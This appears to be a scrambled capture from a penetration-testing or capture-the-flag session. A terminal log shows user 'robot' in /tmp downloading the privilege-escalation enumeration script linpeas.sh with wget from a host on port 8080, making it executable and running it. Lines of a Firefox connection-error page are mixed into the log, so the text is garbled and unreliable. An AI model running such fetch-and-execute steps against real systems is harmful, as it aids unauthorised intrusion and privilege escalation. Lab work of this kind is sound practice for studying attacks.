 --2026-02-11 14:49:30--  http://192.168.43.129:8080/linpeas.sh
Unable to connect
Connecting to 192.168.43.129:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 332111 (324K) [application/x-sh]
Saving to: ‘linpeas.sh’
Firefox can’t establish a connection to the serve
100%[===================================>] 332,111     --.-K/s   in 0.002s
The site could be temporarily unavailable or too b
2026-02-11 14:49:30 (159 MB/s) - ‘linpeas.sh’ saved [332111/332111]
unable to load any pages, check your co
robot@linux:/tmp$ ls
If your computer or network is protected by a fire
web.
ls
linpeas.sh  vmware-root
robot@linux:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
robot@linux:/tmp$ ls
ls
linpeas.sh  vmware-root
robot@linux:/tmp$ ./linpeas.sh
./linpeas.sh